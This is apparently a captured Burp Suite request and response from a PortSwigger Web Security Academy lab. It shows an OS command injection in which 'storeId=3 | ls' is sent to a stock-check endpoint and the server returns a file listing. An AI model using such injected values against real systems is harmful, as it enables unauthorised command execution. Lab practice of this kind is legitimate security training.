 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ac0001703c7ad10c10bd74f003c00d6.web-security-academy.net
3 Cookie: session=9FeQWVpgytukeXQc0iP18oSdXHs88Hv8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac0001703c7ad10c10bd74f003c00d6.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0ac0001703c7ad10c10bd74f003c00d6.web-security-academy.net
11 Content-Length: 26
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1&storeId=3 | ls
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 stockreport.sh
7